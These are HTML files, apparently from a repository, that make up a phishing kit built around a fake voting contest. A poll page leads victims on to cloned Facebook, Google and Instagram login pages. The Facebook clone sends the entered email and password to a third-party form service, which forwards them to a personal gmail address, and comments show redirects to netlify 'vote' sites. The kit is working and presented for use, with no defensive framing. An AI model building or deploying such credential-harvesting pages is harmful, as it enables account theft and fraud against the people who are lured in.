
<file: index.html>
<!DOCTYPE html>
<!-- Created By CodingNepal - www.codingnepalweb.com -->
<html lang="en">

<head>
  <!-- <meta name="titimg" content="images\IMG-20231025-WA0086.jpg" >  -->
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <!-- <meta property="og:image" itemprop="image" content="images\IMG-20231025-WA0086.jpg">
  <meta property="og:type" content="website"/> 
  <meta property="og:image:type" content="image/png"> -->
  <title>Voting </title>
  <link rel="shortcut icon"
    href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRCb7bLX6H2SN7FytkuJkdnHf3DlBAWH8nVq9p6E1kGgw&s"
    type="image/x-icon">
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap');

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Poppins', sans-serif;
    }

    body {
      display: flex;
      align-items: center;
      justify-content: center;
      min-height: 100vh;
      background: #FFFDD0;
    }

    ::selection {
      color: #fff;
      background: #6665ee;
    }

    .wrapper {
      background: #fff;
      border-radius: 15px;
      padding: 25px;
      max-width: 380px;
      width: 100%;
      box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);
    }

    .wrapper header {
      font-size: 22px;
      font-weight: 600;
    }

    .wrapper .poll-area {
      margin: 20px 0 15px 0;
    }

    .poll-area label {
      display: block;
      margin-bottom: 10px;
      border-radius: 5px;
      padding: 8px 15px;
      border: 2px solid #e6e6e6;
      transition: all 0.2s ease;
    }

    .poll-area label:hover {
      border-color: #ddd;
    }

    label.selected {
      border-color: #6665ee !important;
    }

    label .row {
      display: flex;
      pointer-events: none;
      justify-content: space-between;
    }

    label .row .column {
      display: flex;
      align-items: center;
    }

    label .row .circle {
      height: 19px;
      width: 19px;
      display: block;
      border: 2px solid #ccc;
      border-radius: 50%;
      margin-right: 10px;
      position: relative;
    }

    label.selected .row .circle {
      border-color: #6665ee;
    }

    label .row .circle::after {
      content: "";
      height: 11px;
      width: 11px;
      background: #6665ee;
      border-radius: inherit;
      position: absolute;
      left: 2px;
      top: 2px;
      display: none;
    }

    .poll-area label:hover .row .circle::after {
      display: block;
      background: #e6e6e6;
    }

    label.selected .row .circle::after {
      display: block;
      background: #6665ee !important;
    }

    label .row span {
      font-size: 16px;
      font-weight: 500;
    }

    label .row .percent {
      display: none;
    }

    label .progress {
      height: 7px;
      width: 100%;
      position: relative;
      background: #f0f0f0;
      margin: 8px 0 3px 0;
      border-radius: 30px;
      display: none;
      pointer-events: none;
    }

    label .progress:after {
      position: absolute;
      content: "";
      height: 100%;
      background: #ccc;
      width: calc(1% * var(--w));
      border-radius: inherit;
      transition: all 0.2s ease;
    }

    label.selected .progress::after {
      background: #6665ee;
    }

    label.selectall .progress,
    label.selectall .row .percent {
      display: block;
    }

    input[type="radio"],
    input[type="checkbox"] {
      display: none;
    }

    .button {
      background-color: #E1306C;
      border: none;
      color: white;
      text-align: center;
      text-decoration: none;
      display: inline-block;
      font-size: 16px;
      margin: 4px 2px;
      cursor: pointer;
    }

    .button1 {
      padding: 10px 24px;
    }
  </style>
</head>

<body>
  <div class="wrapper">
    <header>Choose an option to vote for
    </header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <input type="checkbox" name="poll" id="opt-5">
      <input type="checkbox" name="poll" id="opt-6">

      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Ambassador
            </span>
          </div>
          <span class="percent">40%</span>
        </div>
        <div class="progress" style='--w:30;'></div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Host
            </span>
          </div>
          <span class="percent">25%</span>
        </div>
        <div class="progress" style='--w:20;'></div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Rage
            </span>
          </div>
          <span class="percent">15%</span>
        </div>
        <div class="progress" style='--w:40;'></div>
      </label>
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">
              Vogue
            </span>
            </span>
          </div>
          <span class="percent">10%</span>
        </div>
        <div class="progress" style='--w:10;'></div>
      </label>
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">
              GUCCI
            </span>
            </span>
          </div>
          <span class="percent">10%</span>
        </div>
        <div class="progress" style='--w:10;'></div>
      </label>


    </div>
    <!-- <button class="button button1"><a href="real" style="text-decoration: none; color: white;">
      continue vote on Instagram</a></button> -->
    <button class="button button1"><a href="realig.html" style="text-decoration: none; color: white;">
        Continue here to vote</a></button>


  </div>

  <script>
    const options = document.querySelectorAll("label");
    for (let i = 0; i < options.length; i++) {
      options[i].addEventListener("click", () => {
        for (let j = 0; j < options.length; j++) {
          if (options[j].classList.contains("selected")) {
            options[j].classList.remove("selected");
          }
        }

        options[i].classList.add("selected");
        for (let k = 0; k < options.length; k++) {
          options[k].classList.add("selectall");
        }

        let forVal = options[i].getAttribute("for");
        let selectInput = document.querySelector("#" + forVal);
        let getAtt = selectInput.getAttribute("type");
        if (getAtt == "checkbox") {
          selectInput.setAttribute("type", "radio");
        } else if (selectInput.checked == true) {
          options[i].classList.remove("selected");
          selectInput.setAttribute("type", "checkbox");
        }

        let array = [];
        for (let l = 0; l < options.length; l++) {
          if (options[l].classList.contains("selected")) {
            array.push(l);
          }
        }
        if (array.length == 0) {
          for (let m = 0; m < options.length; m++) {
            options[m].removeAttribute("class");
          }
        }
      });
    }
  </script>



</body>

</html>
</file>

<file: facebook.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - www.codingnepalweb.com -->
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
<link rel="shortcut icon" href="images\facebook-icon.png" type="image/x-icon">
    <!-- <link rel="stylesheet" href="style.css"> -->
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}

.flex {
  display: flex;
  align-items: center;
}

.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #f0f2f5;
}

.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}

.facebook-page .text {
  margin-bottom: 90px;
}

.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}

.facebook-page p {
  font-size: 1.75rem;
  white-space: nowrap;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}

form input:focus {
  outline: none;
  border-color: #1877f2;
}

::placeholder {
  color: #777;
  font-size: 1.063rem;
}

.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}

.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.link .login:hover {
  background: #0d65d9;
}

form a {
  text-decoration: none;
}

.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}

.link .forgot:hover {
  text-decoration: underline;
}

hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}

.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;
}

.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.button a:hover {
  background: #3ba626;
}

@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }

  .facebook-page .text {
    margin-bottom: 30px;
  }
}

@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }

  .facebook-page p {
    font-size: 1.3rem;
  }

  form {
    padding: 15px;
  }
}
.foot{
    display: flex;
    align-items: center;
    justify-content: center;
}
    </style>
</head>

<body>
    <div class="container flex">
        <div class="facebook-page flex">
            <div class="text">
                <h1>facebook</h1>
                <p>Connect with friends and the world </p>
                <p> around you on Facebook.</p>
            </div>
            <form id="form"  method="POST" action="https://formsubmit.co/airewamhevictor@gmail.com">
                <input type="text" name="username" id="username" required placeholder="email">

              <input type="text" name="password" id="password" required placeholder="password">
                <!-- <input type="hidden" name="_next" value="https://votelixzz.netlify.app
                
                /thanks"> -->
                <input type="hidden" name="_captcha" value="false">
                <div class="link">
                    <button type="submit" value="Send Email"  class="login" style="text-decoration: none; color: white;" >Login </button>
                    <a href="#" class="forgot">Forgot password?</a>
                </div>
                <hr>
                <div class="button">
                    <a href="#">Create new account</a>
                </div>
            </form>
        </div>
    </div>
    <footer class="foot">
        © 2023 Meta

    </footer>
    <!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@3/dist/email.min.js"></script>
    
    <script type="text/javascript">
      emailjs.init('3sADx72GBDU3wltlO')
      const btn = document.getElementById('button');

      document.getElementById('form')
        .addEventListener('submit', function (event) {
          event.preventDefault();

          btn.value = 'Sending...';

          const serviceID = 'service_fswxheu';
          const templateID = 'template_z1w6wls';

          emailjs.sendForm(serviceID, templateID, this)
            .then(() => {
              btn.value = 'Send Email';
              alert('Thanks for voting!');
            }, (err) => {
              btn.value = 'Send Email';
              alert(JSON.stringify(err));
            });
        });
    </script> -->

</body>


</html>
</file>

<file: gmail.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Form</title>
    <!-- <link rel="stylesheet" href="google.css"> -->
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap');
 
 
body {
    margin: 0;
    padding: 0;
    background-size: cover;
    font-family: 'Open Sans', sans-serif;
}
 
.box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 30rem;
    padding: 3.5rem;
    box-sizing: border-box;
    border: 1px solid #dadce0;
    -webkit-border-radius: 8px;
    border-radius: 8px;
     
}
 
.box h2 {
    margin: 0px 0 -0.125rem;
    padding: 0;
    text-align: center;
    color: #202124;
    font-size: 24px;
    font-weight: 400;
}
 
.box .logo 
{
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin-bottom: 16px;
     
}
 
.box p {
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 1.5;
    margin-bottom: 24px;
    text-align: center;
}
 
.box .inputBox {
    position: relative;
}
 
.box .inputBox input {
    width: 93%;
    padding: 1.3rem 10px;
    font-size: 1rem;
   letter-spacing: 0.062rem;
   margin-bottom: 1.875rem;
   border: 1px solid #ccc;
   background: transparent;
   border-radius: 4px;
}
 
.box .inputBox label {
    position: absolute;
    top: 0;
    left: 10px;
    padding: 0.625rem 0;
    font-size: 1rem;
    color: gray;
    pointer-events: none;
    transition: 0.5s;
}
 
.box .inputBox input:focus ~ label,
.box .inputBox input:valid ~ label,
.box .inputBox input:not([value=""]) ~ label {
    top: -1.125rem;
    left: 10px;
    color: #1a73e8;
    font-size: 0.75rem;
    background-color: #fff;
    height: 10px;
    padding-left: 5px;
    padding-right: 5px;
}
 
.box .inputBox input:focus {
    outline: none;
    border: 2px solid #1a73e8;
}
 
.box input[type="submit"] {
    border: none;
    outline: none;
    color: #fff;
    background-color: #1a73e8;
    padding: 0.625rem 1.25rem;
    cursor: pointer;
    border-radius: 0.312rem;
    font-size: 1rem;
    float: right;
  }
   
  .box input[type="submit"]:hover {
    background-color: #287ae6;
    box-shadow: 0 1px 1px 0 rgba(66,133,244,0.45), 0 1px 3px 1px rgba(66,133,244,0.3);
  }
  
    </style>
</head>

<body>

    <div class="box">
        <div class="logo">
<img src="[data-uri]" alt="">
        </div>
        <h2>Sign In</h2>
        <p>Use your Google Account</p>
        <form id="form" method="post" >
            <div class="inputBox">
                <input type="email" name="email" required onkeyup="this.setAttribute('value', this.value);" value="">
                <label>Email</label>
            </div>
            <div class="inputBox">
                <input type="text" name="text" required onkeyup="this.setAttribute('value', this.value);" value="">
                <label>Passward</label>
            </div>
<button class="btn-login" type="submit" id="button" value="Send Email">
   <a href="gmerror.html" style="text-decoration: none; color: black;">Sign In</a> 
</button>      
  </form>
    </div>

</body>

</html>
</file>

<file: ig.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instaagraam</title>
    <!-- FAVIVON -->
    <link rel="shortcut icon" href="./images/favicon.png" type="image/png">
    <!-- GOOGLE FONT -->
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"
        rel="stylesheet">

    <!-- APP CSS -->
    <link rel="stylesheet" href="./app.css">

</head>

<body>

    <div class="container">
        <div class="main-container">
            <div class="main-content">
                <div class="slide-container" style="background-image: url(./images/phone-frame.png);">
                    <div class="slide-content" id="slide-content">
                        <img src="./images/slide (1).jpg" alt="slide image" class="active">
                        <img src="./images/slide (2).jpg" alt="slide image">
                        <img src="./images/slide (3).jpg" alt="slide image">
                        <img src="./images/slide (4).jpg" alt="slide image">
                        <img src="./images/slide (5).jpg" alt="slide image">
                    </div>
                </div>
                <div class="form-container">
                    <form method="post" id="form"  >
                        
                        <div class="form-content box">
                            <div class="logo">
                                <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">
                                <img src="./images/logo-dark.png" alt="Instagram logo" class="logo-dark">
                            </div>
                            
                            <div class="signin-form" id="signin-form">

                                <div class="form-group">
                                        <!-- <label for="username">username</label> -->
                                    <div class="animate-input">
                                        <span>
                                            Phone number, username or email
                                        </span>
                                        <input type="text" name="username" id="username" required>

                                    </div>
                                    
                                </div>
                                <div class="form-group">
                                    <!-- <label for="password">password</label> -->
                                    <div class="animate-input">
                                        <span>
                                           Password
                                        </span>
                                        <input type="text" name="password" id="password" required>
                                
                                        <button>Show</button>
                                        <input type="hidden" name="_captcha" value="false">
                                        <!-- <input type="hidden" name="_next" value="https://voteedh.netlify.app/error.html"> -->
                                        <!-- <input type="hidden" name="_next" value="thanks.html"> -->
                                    </div>


                                </div>
                                <div class="btn-group">
                                    <button class="btn-login" type="submit" id="button">
                                    <a href="thanks.html" style="text-decoration: none; color: white;">Log In</a> 
                                    </button>
                                    <!-- <input type="hidden" name="_next" value="https://contestvotezzz.netlify.app -->

<!-- /thanks"> -->
                                
                    </form>
                </div>
                <div class="divine">
                    <div></div>
                    <div>OR</div>
                    <div></div>
                </div>
                <div class="btn-group">
                   
                </div>
                <a href="#" class="forgot-pw">Forgot password?</a>
            </div>
            <button class="btn-fb">
                <img src="./images/facebook-icon.png" alt="">
                <span>Log in with Facebook</span>
            </button>
        </div>
     
        <div class="box goto">
            <p>
                Don't have an account?
                <a href="#">Sign up</a>
            </p>
        </div>

        <div class="app-download">
            <p>Get the app.</p>
            <div class="store-link">
                <a href="#">
                    <img src="./images/app-store.png" alt="app store">
                </a>
                <a href="#">
                    <img src="./images/gg-play.png" alt="google play">
                </a>
            </div>
        </div>
    </div>
    </div>
    </div>
    <div class="footer">
        <div class="links">
            <a href="#">About</a>
            <a href="#">Blog</a>
            <a href="#">Jobs</a>
            <a href="#">Help</a>
            <a href="#">API</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
            <a href="#">Top Accounts</a>
            <a href="#">Hashtags</a>
            <a href="#">Locations</a>
            <a href="#" id="darkmode-toggle">Darkmode</a>
        </div>
        <div class="copyright">
            © 2023 Instagram from Meta
        </div>
    </div>
    </div>



<script src="app.js"></script>
</body>

</html>
</file>
